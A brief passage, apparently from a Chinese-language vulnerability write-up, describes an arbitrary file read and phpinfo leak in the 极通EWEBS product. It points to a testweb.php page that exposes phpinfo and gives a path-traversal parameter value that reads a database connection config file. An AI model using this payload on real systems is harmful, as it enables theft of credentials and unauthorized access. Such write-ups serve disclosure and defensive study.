
![2](/static/qingy/极通EWEBS任意文件读取和phpinfo泄
露/img/5.png)
####然后可以访问 testweb.php 页面获取phpinfo信息，
根据信息去读取文件内容
![3](/static/qingy/极通EWEBS任意文件读取和phpinfo泄
露/img/3.png)
![4](/static/qingy/极通EWEBS任意文件读取和phpinfo泄
露/img/4.png)
例如：
“`
Language_S=../../Data/CONFIG/CasDbCnn.dat
“`